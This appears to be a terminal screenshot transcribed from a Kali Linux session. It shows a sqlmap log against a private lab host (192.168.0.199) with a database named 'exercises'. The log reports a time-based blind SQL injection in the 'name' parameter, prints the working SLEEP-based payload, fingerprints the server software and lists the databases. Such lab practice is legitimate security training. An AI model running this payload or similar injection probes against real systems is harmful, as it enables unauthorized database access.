 ┌──(kali㉿kali)-[~/…/share/sqlmap/output/192.168.0.199]
└─$ cat log
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 9523 FROM (SELECT(SLEEP(5)))CJpA) AND 'RgOf'='RgOf
---
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
available databases [2]:
[*] exercises
[*] information_schema
┌──(kali㉿kali)-[~/…/share/sqlmap/output/192.168.0.199]
└─$